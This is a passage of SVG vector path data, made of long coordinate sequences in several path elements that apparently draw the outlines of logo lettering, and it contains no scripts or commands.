0.74,-1.78 0.74,-2.96 0,-1.02 -0.13,-1.86 -0.41,-2.54 -0.28,-0.67 -0.72,-1.21 -1.32,-1.6 -0.44,-0.23 -0.96,-0.4 -1.53,-0.51 -0.58,-0.11 -1.15,-0.17 -1.7,-0.17 -0.17,0 -0.3,0 -0.41,0 -0.11,0 -0.22,0 -0.33,0 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 -1.87,0.11 -3.73,0.21 -5.58,0.3 -1.85,0.08 -3.71,0.12 -5.58,0.12 -0.45,0 -0.89,0 -1.33,0 -0.44,0 -0.88,-0.03 -1.32,-0.08 -0.5,0 -0.97,-0.02 -1.41,-0.04 -0.44,-0.03 -0.88,-0.05 -1.32,-0.05 -0.88,-0.11 -1.78,-0.18 -2.69,-0.21 -0.91,-0.03 -1.83,-0.04 -2.77,-0.04 -1.49,0 -2.69,0.34 -3.6,1.01 -0.91,0.68 -1.36,1.95 -1.36,3.81 0,1.24 0.22,2.15 0.66,2.74 0.44,0.6 0.93,1.09 1.49,1.48 0.11,0.12 0.2,0.2 0.29,0.26 0.08,0.05 0.18,0.14 0.29,0.25 0.05,0 0.09,0.02 0.12,0.04 0.03,0.03 0.04,0.05 0.04,0.05 0.55,0.39 1.05,0.91 1.49,1.56 0.44,0.65 0.66,1.79 0.66,3.42l0.08 9.13 0 11.16 -0.08 9.13c0,1.74 -0.22,2.94 -0.66,3.59 -0.44,0.65 -0.94,1.14 -1.49,1.48 -0.11,0.05 -0.23,0.12 -0.37,0.21 -0.14,0.08 -0.26,0.18 -0.37,0.29 -0.56,0.34 -1.05,0.81 -1.49,1.4 -0.44,0.59 -0.66,1.54 -0.66,2.83 0,0.9 0.15,1.68 0.45,2.33 0.3,0.64 0.73,1.14 1.28,1.48 0.44,0.33 0.95,0.56 1.53,0.67 0.58,0.11 1.15,0.2 1.7,0.25 0.16,0 0.3,0 0.41,0 0.11,0 0.22,0 0.33,0 0.44,0 0.87,-0.01 1.29,-0.04 0.41,-0.03 0.84,-0.07 1.28,-0.12 1.21,-0.06 2.45,-0.12 3.72,-0.17 1.27,-0.06 2.51,-0.09 3.72,-0.09 0.94,0 1.86,0.02 2.77,0.04 0.91,0.03 1.81,0.07 2.69,0.13 0.5,0.06 0.98,0.1 1.45,0.13 0.47,0.03 0.92,0.04 1.36,0.04 0.45,0.06 0.9,0.08 1.37,0.08 0.47,0 0.95,0 1.45,0 1.6,0 2.96,-0.23 4.09,-0.71 1.13,-0.48 1.7,-1.82 1.7,-4.02 0,-1.29 -0.24,-2.25 -0.71,-2.87 -0.46,-0.62 -1,-1.1 -1.61,-1.44 -0.11,-0.11 -0.22,-0.2 -0.33,-0.25 -0.11,-0.06 -0.22,-0.12 -0.33,-0.17 -0.55,-0.4 -1.05,-0.86 -1.49,-1.4 -0.44,-0.53 -0.66,-1.45 -0.66,-2.74l0 -3.98c0,-0.17 0.05,-0.38 0.16,-0.63 0.12,-0.25 0.25,-0.49 0.42,-0.72 0.16,-0.22 0.34,-0.43 0.54,-0.63 0.19,-0.2 0.37,-0.38 0.53,-0.55 0.28,-0.23 0.54,-0.41 0.79,-0.55 0.25,-0.14 0.45,-0.21 0.62,-0.21 0.11,0 0.21,0.03 0.29,0.08 0.08,0.06 0.18,0.14 0.29,0.26 0.22,0.22 0.45,0.6 0.7,1.14 0.25,0.53 0.51,1.08 0.79,1.64 0.05,0.06 0.09,0.13 0.12,0.22 0.03,0.08 0.07,0.15 0.13,0.21l6.53 11.24c0.17,0.34 0.36,0.72 0.58,1.14 0.22,0.42 0.47,0.83 0.74,1.23 0.61,0.95 1.34,1.81 2.2,2.57 0.85,0.76 1.94,1.14 3.26,1.14 0.78,0 1.56,-0.01 2.36,-0.04 0.8,-0.03 1.56,-0.1 2.28,-0.21 0.77,-0.06 1.54,-0.1 2.31,-0.13 0.78,-0.02 1.52,-0.04 2.24,-0.04 0.44,0 0.85,0 1.24,0 0.38,0 0.8,0.03 1.24,0.09 0.38,0 0.78,0.01 1.2,0.04 0.41,0.03 0.81,0.04 1.2,0.04 0.44,0.06 0.87,0.1 1.28,0.13 0.41,0.03 0.84,0.04 1.28,0.04 0.39,0.06 0.8,0.08 1.24,0.08 0.44,0 0.86,0 1.24,0 0.67,0 1.24,-0.15 1.74,-0.46 0.5,-0.31 0.88,-0.66 1.16,-1.06 0.22,-0.28 0.38,-0.59 0.49,-0.93 0.11,-0.33 0.2,-0.7 0.25,-1.1 0,-0.16 0.02,-0.33 0.04,-0.5 0.03,-0.17 0.05,-0.34 0.05,-0.51 0,-1.35 -0.25,-2.35 -0.75,-3 -0.49,-0.65 -1.1,-1.2 -1.82,-1.65 -0.05,0 -0.1,-0.01 -0.12,-0.04 -0.03,-0.03 -0.07,-0.07 -0.13,-0.13 -0.27,-0.17 -0.56,-0.35 -0.87,-0.55 -0.3,-0.19 -0.62,-0.4 -0.95,-0.63 -0.33,-0.28 -0.67,-0.61 -1.03,-0.97 -0.36,-0.37 -0.7,-0.81 -1.04,-1.31 0,0 0,0 0,0 0,0 0,-0.03 0,-0.09 0,0 0,0 0,0 0,0 0,0 0,0l-13.81 -20.79zm70.31 10.65c0,7.49 -2.28,13.06 -6.86,16.69 -4.58,3.64 -10.37,5.46 -17.37,5.46 -3.48,0 -6.7,-0.45 -9.68,-1.36 -2.98,-0.9 -5.54,-2.25 -7.69,-4.05 -2.1,-1.81 -3.77,-4.1 -5.01,-6.89 -1.24,-2.79 -1.86,-6.07 -1.86,-9.85 0,-7.38 2.31,-12.95 6.95,-16.69 4.63,-3.75 10.39,-5.62 17.29,-5.62 3.47,0 6.68,0.48 9.63,1.43 2.95,0.96 5.5,2.34 7.66,4.14 2.15,1.86 3.84,4.19 5.08,6.98 1.24,2.79 1.86,6.04 1.86,9.76zm-17.62 0l0 -2.03c0,-0.73 -0.01,-1.59 -0.04,-2.58 -0.02,-0.98 -0.12,-1.96 -0.29,-2.91 -0.22,-2.03 -0.8,-3.88 -1.73,-5.54 -0.94,-1.66 -2.48,-2.49 -4.64,-2.49 -2.2,0 -3.77,0.83 -4.71,2.49 -0.94,1.66 -1.52,3.51 -1.74,5.54 -0.16,0.95 -0.26,1.93 -0.29,2.91 -0.03,0.99 -0.04,1.85 -0.04,2.58l0 4.06c0,0.73 0.01,1.58 0.04,2.53 0.03,0.96 0.1,1.95 0.21,2.96 0.27,1.97 0.88,3.79 1.82,5.45 0.94,1.67 2.51,2.5 4.71,2.5 2.21,0 3.77,-0.83 4.68,-2.5 0.91,-1.66 1.5,-3.48 1.78,-5.45 0.11,-1.01 0.18,-2 0.2,-2.96 0.03,-0.95 0.04,-1.8 0.04,-2.53l0 -2.03zm-1.65 0l0 2.03c0,0.39 0,0.79 0,1.18 0,0.4 -0.03,0.79 -0.08,1.19 -0.06,2.36 -0.42,4.52 -1.08,6.46 -0.66,1.94 -1.96,2.92 -3.89,2.92 -1.15,0 -2.06,-0.36 -2.73,-1.06 -0.66,-0.7 -1.18,-1.65 -1.57,-2.83 -0.22,-0.62 -0.38,-1.28 -0.49,-1.99 -0.11,-0.7 -0.2,-1.42 -0.25,-2.15 0,-0.68 -0.02,-1.33 -0.04,-1.95 -0.03,-0.62 -0.05,-1.21 -0.05,-1.77l0 -4.06c0,-0.39 0,-0.8 0,-1.22 0,-0.43 0.03,-0.86 0.09,-1.31 0.05,-2.31 0.41,-4.44 1.07,-6.39 0.66,-1.94 1.99,-2.91 3.97,-2.91 1.11,0 1.99,0.35 2.65,1.05 0.66,0.71 1.19,1.65 1.57,2.84 0.17,0.62 0.31,1.26 0.42,1.94 0.11,0.68 0.19,1.35 0.24,2.03 0.06,0.67 0.1,1.35 0.13,2.03 0.03,0.67 0.04,1.32 0.04,1.94l0 2.03zm20.93 0c0,-4 -0.66,-7.49 -1.99,-10.48 -1.32,-2.99 -3.17,-5.5 -5.54,-7.52 -2.37,-2.03 -5.13,-3.54 -8.27,-4.53 -3.15,-0.98 -6.51,-1.47 -10.09,-1.47 -7.23,0 -13.35,2 -18.37,6 -5.02,4 -7.53,10 -7.53,18 0,4 0.67,7.51 1.99,10.52 1.32,3.02 3.17,5.54 5.54,7.57 2.32,1.97 5.05,3.42 8.19,4.35 3.14,0.93 6.54,1.4 10.18,1.4 7.33,0 13.48,-1.96 18.44,-5.88 4.97,-3.92 7.45,-9.9 7.45,-17.96z"/>
  <path class="fil1" d="M149.15 35.97l0 8.37c0,1.24 0.01,2.48 0.04,3.72 0.03,1.24 0.15,2.5 0.37,3.8 0.17,0.79 0.48,1.44 0.95,1.94 0.47,0.51 0.98,0.93 1.53,1.27 0.22,0.11 0.44,0.24 0.66,0.38 0.22,0.14 0.44,0.27 0.66,0.38 0.17,0.11 0.32,0.21 0.46,0.3 0.14,0.08 0.29,0.15 0.45,0.21 0.45,0.34 0.8,0.68 1.08,1.01 0.28,0.34 0.41,0.82 0.41,1.44 0,1.07 -0.38,1.83 -1.16,2.28 -0.77,0.45 -1.73,0.68 -2.89,0.68 -0.5,0 -0.98,0 -1.45,0 -0.47,0 -0.92,-0.03 -1.36,-0.09 -0.44,0 -0.9,-0.01 -1.37,-0.04 -0.47,-0.03 -0.95,-0.07 -1.44,-0.12 -0.34,0 -0.65,-0.02 -0.96,-0.05 -0.3,-0.03 -0.62,-0.04 -0.95,-0.04 -0.16,0 -0.33,-0.01 -0.49,-0.04 -0.17,-0.03 -0.33,-0.04 -0.5,-0.04 -0.5,0 -0.98,-0.02 -1.45,-0.05 -0.47,-0.02 -0.95,-0.04 -1.45,-0.04 -0.77,0 -1.55,0.02 -2.35,0.04 -0.8,0.03 -1.59,0.07 -2.36,0.13 -0.44,0 -0.86,0.01 -1.24,0.04 -0.39,0.03 -0.77,0.05 -1.16,0.05 -0.44,0.05 -0.85,0.09 -1.24,0.12 -0.39,0.03 -0.77,0.04 -1.16,0.04 -0.55,0 -1.05,-0.04 -1.49,-0.12 -0.44,-0.09 -0.8,-0.21 -1.07,-0.38 -0.22,-0.17 -0.43,-0.43 -0.62,-0.76 -0.2,-0.34 -0.32,-0.79 -0.38,-1.36 0,-0.45 0.09,-0.86 0.25,-1.22 0.17,-0.37 0.42,-0.72 0.75,-1.06 0.11,-0.11 0.25,-0.24 0.41,-0.38 0.17,-0.14 0.33,-0.29 0.5,-0.46 0.11,-0.12 0.23,-0.23 0.37,-0.34 0.14,-0.11 0.26,-0.23 0.37,-0.34 0.44,-0.39 0.86,-0.87 1.24,-1.44 0.39,-0.56 0.64,-1.24 0.75,-2.03 0.11,-0.62 0.18,-1.23 0.2,-1.85 0.03,-0.62 0.07,-1.24 0.13,-1.86 0,-0.62 0,-1.24 0,-1.86 0,-0.62 0,-1.24 0,-1.86l0 -8.79c0,-0.06 0,-0.12 0,-0.17 0,-0.06 0,-0.12 0,-0.17 0.05,-0.06 0.08,-0.11 0.08,-0.17 0,-0.06 0,-0.11 0,-0.17 0,0 0,-0.03 0,-0.08 0,-0.06 0,-0.09 0,-0.09 0,-1.97 -0.29,-3.39 -0.87,-4.27 -0.58,-0.87 -1.23,-1.56 -1.94,-2.07 -0.22,-0.17 -0.44,-0.32 -0.66,-0.46 -0.22,-0.14 -0.42,-0.3 -0.58,-0.47 -0.28,-0.22 -0.49,-0.46 -0.62,-0.72 -0.14,-0.25 -0.21,-0.63 -0.21,-1.14 0,-0.62 0.18,-1.18 0.54,-1.69 0.36,-0.5 0.81,-0.96 1.36,-1.35 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.08 0,0.08 0,0 0,0 0,0 0.44,-0.22 0.93,-0.47 1.45,-0.76 0.52,-0.28 1.09,-0.56 1.7,-0.84 0.93,-0.4 1.93,-0.79 2.97,-1.19 1.05,-0.39 2.1,-0.75 3.15,-1.09 1.6,-0.57 3.16,-1.02 4.67,-1.36 1.52,-0.33 2.86,-0.5 4.01,-0.5 0.28,0 0.54,0.04 0.79,0.12 0.25,0.09 0.45,0.22 0.62,0.38 0.11,0.12 0.22,0.29 0.33,0.51 0.11,0.23 0.17,0.51 0.17,0.85l0 3.63c0,0.06 0,0.18 0,0.38 0,0.2 0.05,0.41 0.16,0.64 0.06,0.22 0.17,0.43 0.33,0.63 0.17,0.2 0.42,0.32 0.75,0.38 0,0 0.01,0 0.04,0 0.03,0 0.04,0 0.04,0 0,0 0.01,0 0.04,0 0.03,0 0.04,0 0.04,0 0.39,0 0.79,-0.13 1.2,-0.38 0.41,-0.25 0.84,-0.55 1.28,-0.89 0.17,-0.11 0.32,-0.22 0.46,-0.34 0.14,-0.11 0.29,-0.25 0.45,-0.42 0.17,-0.11 0.33,-0.25 0.5,-0.42 0.16,-0.17 0.33,-0.31 0.5,-0.42 0.82,-0.68 1.66,-1.26 2.52,-1.74 0.85,-0.48 1.72,-0.71 2.6,-0.71 1.82,0 3.23,0.78 4.22,2.36 1,1.58 1.63,3.3 1.91,5.16 0,0.28 0.01,0.56 0.04,0.84 0.03,0.28 0.04,0.57 0.04,0.85 0,0.45 -0.01,0.94 -0.04,1.48 -0.03,0.53 -0.1,1.05 -0.21,1.56 -0.11,0.45 -0.22,0.9 -0.33,1.35 -0.11,0.45 -0.25,0.88 -0.41,1.27 -0.39,0.9 -0.89,1.62 -1.49,2.16 -0.61,0.53 -1.35,0.8 -2.24,0.8 -0.82,0 -1.53,-0.21 -2.11,-0.64 -0.57,-0.42 -1.14,-0.94 -1.69,-1.56 -0.06,-0.11 -0.13,-0.21 -0.21,-0.29 -0.08,-0.09 -0.15,-0.16 -0.2,-0.22 -0.11,-0.16 -0.24,-0.32 -0.38,-0.46 -0.14,-0.14 -0.29,-0.3 -0.45,-0.47 -0.5,-0.56 -1.09,-1.08 -1.78,-1.56 -0.69,-0.48 -1.5,-0.72 -2.44,-0.72 -1.05,0 -1.78,0.3 -2.19,0.89 -0.42,0.59 -0.71,1.23 -0.87,1.9 -0.06,0.34 -0.08,0.69 -0.08,1.06 0,0.36 0,0.69 0,0.97 0,0 0,0.01 0,0.04 0,0.03 0,0.07 0,0.13zm1.65 0c0,-1.07 0.08,-1.89 0.25,-2.45 0.16,-0.56 0.58,-0.85 1.24,-0.85 0.5,0 0.94,0.1 1.32,0.3 0.39,0.2 0.75,0.46 1.08,0.8 0.22,0.23 0.44,0.48 0.66,0.76 0.22,0.28 0.47,0.57 0.74,0.85 0.11,0.11 0.22,0.22 0.34,0.34 0.11,0.11 0.19,0.22 0.24,0.33 0.61,0.62 1.29,1.2 2.03,1.74 0.74,0.53 1.7,0.8 2.85,0.8 1.77,0 3.09,-0.62 3.97,-1.86 0.89,-1.24 1.52,-2.59 1.91,-4.06 0.16,-0.84 0.29,-1.64 0.37,-2.41 0.08,-0.76 0.12,-1.42 0.12,-1.98 0,-0.57 -0.04,-1.17 -0.12,-1.82 -0.08,-0.65 -0.21,-1.28 -0.37,-1.9 -0.44,-1.8 -1.26,-3.45 -2.44,-4.95 -1.19,-1.49 -2.83,-2.24 -4.93,-2.24 -1.1,0 -2.12,0.26 -3.06,0.76 -0.93,0.51 -1.79,1.08 -2.56,1.69 -0.11,0.06 -0.21,0.13 -0.29,0.22 -0.08,0.08 -0.15,0.15 -0.21,0.21 -0.82,0.62 -1.49,1.14 -1.98,1.56 -0.5,0.42 -0.88,0.69 -1.16,0.8 0,-0.05 0,-0.09 0,-0.12 0,-0.03 0,-0.07 0,-0.13l0 -3.63c0,-0.51 -0.08,-0.99 -0.25,-1.44 -0.16,-0.45 -0.44,-0.85 -0.82,-1.18 -0.34,-0.29 -0.71,-0.51 -1.12,-0.68 -0.42,-0.17 -0.87,-0.25 -1.37,-0.25 -1.21,0 -2.57,0.16 -4.09,0.5 -1.52,0.34 -3.08,0.76 -4.68,1.27 -1.1,0.34 -2.19,0.72 -3.26,1.14 -1.08,0.43 -2.09,0.83 -3.02,1.23 -0.72,0.28 -1.4,0.58 -2.03,0.89 -0.63,0.31 -1.2,0.6 -1.69,0.88 0,0 0,0 0,0 0,0 0,0 0,0 0,0.06 0,0.09 0,0.09 0,0 0,0 0,0 -0.72,0.39 -1.36,0.96 -1.91,1.69 -0.55,0.73 -0.83,1.63 -0.83,2.7 0,0.96 0.2,1.69 0.58,2.2 0.39,0.51 0.8,0.93 1.24,1.27 0.17,0.11 0.34,0.22 0.5,0.34 0.17,0.11 0.33,0.22 0.5,0.33 0.05,0 0.09,0.02 0.12,0.05 0.03,0.03 0.07,0.07 0.13,0.12 0.44,0.34 0.85,0.85 1.24,1.52 0.38,0.68 0.58,1.78 0.58,3.3 0,0.06 0,0.1 0,0.13 0,0.03 0,0.1 0,0.21 0,0 -0.02,0.04 -0.05,0.13 -0.02,0.08 -0.04,0.15 -0.04,0.21 0,0 0,0.01 0,0.04 0,0.03 0,0.07 0,0.13l0 8.79c0,0.62 0,1.22 0,1.81 0,0.6 0,1.2 0,1.82 -0.05,0.62 -0.09,1.23 -0.12,1.82 -0.03,0.59 -0.1,1.2 -0.21,1.82 0,0.39 -0.11,0.76 -0.33,1.09 -0.22,0.34 -0.47,0.68 -0.74,1.02 -0.17,0.11 -0.33,0.25 -0.5,0.42 -0.16,0.17 -0.36,0.34 -0.58,0.51 -0.11,0.11 -0.22,0.21 -0.33,0.3 -0.11,0.08 -0.22,0.18 -0.33,0.29 -0.44,0.45 -0.85,0.99 -1.24,1.61 -0.39,0.62 -0.58,1.38 -0.58,2.28 0,0 0,0 0,0 0,0 0,0 0,0 0,0.05 0,0.08 0,0.08 0,0 0,0 0,0 0.05,0.79 0.23,1.47 0.54,2.03 0.3,0.56 0.73,0.99 1.28,1.27 0.5,0.28 1.05,0.48 1.65,0.59 0.61,0.11 1.22,0.17 1.82,0.17 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.38,0 0.77,-0.01 1.16,-0.04 0.38,-0.03 0.77,-0.07 1.15,-0.13 0.39,0 0.78,-0.01 1.16,-0.04 0.39,-0.03 0.8,-0.04 1.24,-0.04 0.77,-0.06 1.55,-0.1 2.32,-0.13 0.77,-0.03 1.54,-0.04 2.31,-0.04 0.5,0 0.98,0 1.45,0 0.47,0 0.93,0.03 1.37,0.08 0.44,0 0.89,0.02 1.36,0.04 0.47,0.03 0.95,0.07 1.45,0.13 0.33,0 0.65,0.02 0.95,0.04 0.3,0.03 0.62,0.05 0.95,0.05 0.17,0 0.33,0.01 0.5,0.04 0.16,0.03 0.33,0.04 0.49,0.04 0.5,0 0.98,0.01 1.45,0.04 0.47,0.03 0.95,0.04 1.45,0.04 0.22,0 0.45,-0.01 0.7,-0.04 0.25,-0.03 0.51,-0.04 0.79,-0.04 1.05,-0.23 2.01,-0.66 2.89,-1.31 0.89,-0.65 1.33,-1.7 1.33,-3.17 0,-1.01 -0.25,-1.83 -0.75,-2.45 -0.49,-0.62 -1.04,-1.13 -1.65,-1.52 -0.17,-0.06 -0.32,-0.13 -0.46,-0.21 -0.13,-0.09 -0.26,-0.16 -0.37,-0.22 -0.16,-0.11 -0.33,-0.21 -0.49,-0.29 -0.17,-0.09 -0.34,-0.18 -0.5,-0.3 -0.55,-0.28 -0.99,-0.59 -1.32,-0.93 -0.33,-0.33 -0.56,-0.78 -0.67,-1.35 -0.22,-1.18 -0.34,-2.36 -0.37,-3.55 -0.03,-1.18 -0.04,-2.39 -0.04,-3.63l0 -8.37zm22.09 20.28l0 -34.9c0,-1.98 -0.28,-3.48 -0.83,-4.53 -0.55,-1.04 -1.16,-1.87 -1.82,-2.49 -0.33,-0.28 -0.63,-0.53 -0.91,-0.76 -0.28,-0.22 -0.5,-0.42 -0.66,-0.59 -0.17,-0.23 -0.31,-0.47 -0.42,-0.72 -0.11,-0.25 -0.16,-0.55 -0.16,-0.89 0,-1.35 1.1,-2.62 3.31,-3.8 2.2,-1.18 4.63,-2.2 7.28,-3.04 1.82,-0.51 3.57,-0.93 5.25,-1.27 1.68,-0.34 2.99,-0.54 3.93,-0.59 0.66,0 1.13,0.25 1.41,0.76 0.27,0.51 0.41,1.24 0.41,2.2l0 11.66c0,0.06 0,0.13 0,0.21 0,0.09 0,0.21 0,0.38 -0.06,0.17 -0.08,0.34 -0.08,0.51 0,0.17 0,0.36 0,0.59 0,0 0,0.01 0,0.04 0,0.03 0,0.05 0,0.05 0,0.11 0,0.28 0,0.5 0,0.23 0.02,0.48 0.08,0.76 0.11,0.28 0.26,0.57 0.45,0.85 0.2,0.28 0.49,0.45 0.87,0.51 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.33,0 0.82,-0.16 1.48,-0.47 0.67,-0.31 1.38,-0.63 2.16,-0.97 0.11,-0.06 0.22,-0.11 0.33,-0.17 0.11,-0.06 0.22,-0.11 0.33,-0.17 0.11,0 0.19,-0.03 0.24,-0.09 0.06,-0.05 0.12,-0.08 0.17,-0.08 0.44,-0.22 0.91,-0.42 1.41,-0.59 0.49,-0.17 0.99,-0.34 1.49,-0.51 0.6,-0.22 1.22,-0.39 1.86,-0.51 0.63,-0.11 1.25,-0.16 1.86,-0.16 4.91,0 8.84,1.98 11.79,5.95 2.95,3.98 4.73,8.36 5.33,13.15 0.11,0.56 0.18,1.15 0.21,1.77 0.03,0.62 0.04,1.21 0.04,1.78 0,6.93 -2.18,12.3 -6.54,16.1 -4.35,3.8 -9.87,5.71 -16.54,5.71 -1.05,0 -2.03,-0.06 -2.94,-0.17 -0.9,-0.12 -1.8,-0.26 -2.68,-0.43 -0.17,-0.05 -0.35,-0.1 -0.54,-0.12 -0.19,-0.03 -0.37,-0.07 -0.54,-0.13 -0.88,-0.17 -1.81,-0.34 -2.77,-0.51 -0.97,-0.17 -2,-0.28 -3.1,-0.34 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 -0.82,0 -1.58,0.16 -2.27,0.47 -0.69,0.31 -1.34,0.66 -1.94,1.06 -0.11,0 -0.21,0.02 -0.29,0.08 -0.09,0.06 -0.18,0.11 -0.29,0.17 -0.28,0.22 -0.56,0.42 -0.83,0.59 -0.28,0.17 -0.52,0.34 -0.75,0.51 -0.38,0.17 -0.75,0.32 -1.11,0.46 -0.36,0.14 -0.73,0.22 -1.12,0.22 -0.88,0 -1.54,-0.3 -1.98,-0.89 -0.44,-0.59 -0.67,-1.37 -0.67,-2.33l0.09 -4.82zm16.79 -23.49l0 14.11c0,0.34 0,0.71 0,1.1 0,0.4 0.03,0.79 0.08,1.19 0,0.5 0.06,0.98 0.17,1.43 0.11,0.45 0.25,0.9 0.41,1.35 0.33,0.85 0.86,1.54 1.57,2.07 0.72,0.54 1.69,0.81 2.9,0.81 1.93,0 3.38,-0.65 4.34,-1.95 0.97,-1.29 1.61,-2.73 1.95,-4.31 0.11,-0.5 0.19,-1.01 0.24,-1.52 0.06,-0.51 0.09,-0.98 0.09,-1.44 0,-0.84 -0.1,-2.04 -0.29,-3.59 -0.2,-1.55 -0.51,-3.14 -0.95,-4.77 -0.67,-2.37 -1.6,-4.55 -2.82,-6.55 -1.21,-2 -2.78,-3 -4.71,-3 -1,0 -1.7,0.26 -2.11,0.8 -0.42,0.53 -0.68,1.14 -0.79,1.82 -0.05,0.28 -0.08,0.59 -0.08,0.93 0,0.33 0,0.62 0,0.84l0 0.68zm1.65 0l0 -0.68c0,-0.96 0.09,-1.65 0.25,-2.07 0.17,-0.42 0.53,-0.63 1.08,-0.63 1.49,0 2.74,0.95 3.76,2.87 1.02,1.92 1.81,4 2.36,6.26 0.33,1.35 0.58,2.64 0.74,3.88 0.17,1.24 0.25,2.31 0.25,3.21 0,0.06 0,0.1 0,0.13 0,0.03 0,0.07 0,0.13 -0.05,1.8 -0.48,3.46 -1.28,4.99 -0.8,1.52 -2.03,2.28 -3.68,2.28 -0.88,0 -1.53,-0.17 -1.94,-0.51 -0.42,-0.34 -0.76,-0.79 -1.04,-1.35 -0.22,-0.62 -0.36,-1.31 -0.41,-2.07 -0.06,-0.76 -0.09,-1.54 -0.09,-2.33l0 -14.11zm-20.1 23.49l-0.08 4.82c0,1.24 0.36,2.37 1.08,3.38 0.71,1.02 1.82,1.53 3.3,1.53 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0 0.71,-0.06 1.39,-0.23 2.02,-0.51 0.64,-0.28 1.23,-0.62 1.78,-1.02 0.11,-0.05 0.24,-0.12 0.38,-0.21 0.13,-0.08 0.26,-0.18 0.37,-0.29 0.27,-0.23 0.55,-0.43 0.82,-0.6 0.28,-0.16 0.53,-0.31 0.75,-0.42 0.38,-0.17 0.76,-0.31 1.11,-0.42 0.36,-0.11 0.74,-0.17 1.12,-0.17 0.83,0.06 1.72,0.17 2.69,0.34 0.97,0.17 1.94,0.34 2.94,0.51 0.27,0.05 0.52,0.11 0.74,0.16 0.22,0.06 0.47,0.09 0.75,0.09 0.93,0.22 1.88,0.39 2.85,0.51 0.96,0.11 1.89,0.17 2.77,0.17 7,0 12.88,-2.05 17.62,-6.13 4.74,-4.09 7.11,-9.88 7.11,-17.37 0,-0.85 -0.04,-1.72 -0.12,-2.62 -0.08,-0.9 -0.21,-1.8 -0.37,-2.71 -0.83,-4.73 -2.8,-9.08 -5.92,-13.06 -3.11,-3.97 -7.32,-5.95 -12.61,-5.95 -0.33,0 -0.65,0.01 -0.95,0.04 -0.31,0.03 -0.62,0.07 -0.95,0.12 -0.83,0.17 -1.66,0.4 -2.49,0.68 -0.82,0.28 -1.62,0.56 -2.4,0.85 -0.05,0.05 -0.12,0.1 -0.2,0.12 -0.08,0.03 -0.18,0.07 -0.29,0.13 -0.94,0.39 -1.74,0.75 -2.4,1.06 -0.66,0.31 -1.13,0.52 -1.41,0.63 -0.05,-0.11 -0.08,-0.24 -0.08,-0.38 0,-0.14 0,-0.32 0,-0.55 0,-0.17 0,-0.34 0,-0.51 0,-0.17 0,-0.34 0,-0.5 0.06,-0.12 0.08,-0.24 0.08,-0.38 0,-0.15 0,-0.24 0,-0.3l0 -11.66c0,-0.23 0,-0.46 0,-0.68 0,-0.23 -0.02,-0.45 -0.08,-0.68 -0.11,-0.84 -0.41,-1.6 -0.91,-2.28 -0.49,-0.68 -1.35,-1.01 -2.56,-1.01 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 -0.82,0.05 -2.2,0.26 -4.13,0.63 -1.93,0.37 -3.97,0.89 -6.12,1.56 -2.76,0.85 -5.27,1.96 -7.53,3.34 -2.26,1.38 -3.39,3 -3.39,4.86 0,0.79 0.16,1.45 0.49,1.99 0.34,0.53 0.69,1 1.08,1.39 0.16,0.17 0.33,0.33 0.5,0.47 0.16,0.14 0.33,0.27 0.49,0.38 0.55,0.45 1.05,1.1 1.49,1.94 0.44,0.85 0.66,2.12 0.66,3.81l0 34.9z"/>
  <path class="fil1" d="M264.38 34.79l0 12.68 0 1.18c0,0.17 0,0.36 0,0.59 0,0.22 0.02,0.45 0.08,0.68 0.11,0.45 0.32,0.85 0.62,1.22 0.3,0.37 0.79,0.55 1.45,0.55 0.22,0 0.41,-0.01 0.58,-0.04 0.16,-0.03 0.33,-0.07 0.49,-0.13 0.11,0 0.21,-0.01 0.29,-0.04 0.09,-0.03 0.16,-0.04 0.21,-0.04 0.28,-0.12 0.5,-0.19 0.66,-0.21 0.17,-0.03 0.33,-0.05 0.5,-0.05 0.27,0 0.48,0.1 0.62,0.3 0.14,0.2 0.2,0.55 0.2,1.06 0,2.42 -1.1,4.39 -3.3,5.91 -2.21,1.52 -4.64,2.6 -7.28,3.21 -1.05,0.29 -2.1,0.48 -3.15,0.6 -1.04,0.11 -2.01,0.17 -2.89,0.17 -1.38,0 -2.51,-0.29 -3.39,-0.85 -0.89,-0.56 -1.52,-1.47 -1.91,-2.71 0,0 0,0 0,0 0,0 0,0 0,0 -0.05,0 -0.08,0 -0.08,0 0,0 0,0 0,0 0,0 -0.01,-0.07 -0.04,-0.21 -0.03,-0.14 -0.1,-0.32 -0.21,-0.55 -0.11,-0.11 -0.22,-0.24 -0.33,-0.38 -0.11,-0.14 -0.25,-0.23 -0.41,-0.29 0,0 -0.02,0 -0.04,0 -0.03,0 -0.04,-0.03 -0.04,-0.09 -0.06,0 -0.1,0 -0.13,0 -0.03,0 -0.04,0 -0.04,0 -0.33,0 -0.88,0.21 -1.65,0.64 -0.78,0.42 -1.6,0.88 -2.49,1.39 -0.11,0.06 -0.22,0.11 -0.33,0.17 -0.11,0.06 -0.22,0.11 -0.33,0.17 -0.05,0.06 -0.14,0.11 -0.25,0.17 -0.11,0.06 -0.22,0.11 -0.33,0.17 -0.71,0.34 -1.46,0.67 -2.23,1.01 -0.77,0.34 -1.57,0.62 -2.4,0.85 -0.55,0.17 -1.13,0.29 -1.74,0.38 -0.6,0.08 -1.18,0.13 -1.73,0.13 -1.44,0 -2.75,-0.2 -3.93,-0.6 -1.19,-0.39 -2.17,-0.95 -2.94,-1.69 -0.77,-0.73 -1.39,-1.66 -1.86,-2.79 -0.47,-1.12 -0.7,-2.42 -0.7,-3.88 0,-5.25 1.75,-8.89 5.25,-10.95 3.5,-2.06 7.51,-3.65 12.04,-4.78 0.22,-0.05 0.45,-0.11 0.7,-0.16 0.25,-0.06 0.48,-0.12 0.7,-0.17 0.66,-0.17 1.27,-0.36 1.82,-0.55 0.55,-0.2 1.05,-0.47 1.49,-0.81 0.61,-0.5 1.05,-1.15 1.32,-1.94 0.28,-0.79 0.42,-1.77 0.42,-2.96 0,-0.79 -0.07,-1.56 -0.21,-2.32 -0.14,-0.76 -0.43,-1.43 -0.87,-1.99 -0.38,-0.62 -0.94,-1.1 -1.65,-1.44 -0.72,-0.33 -1.55,-0.5 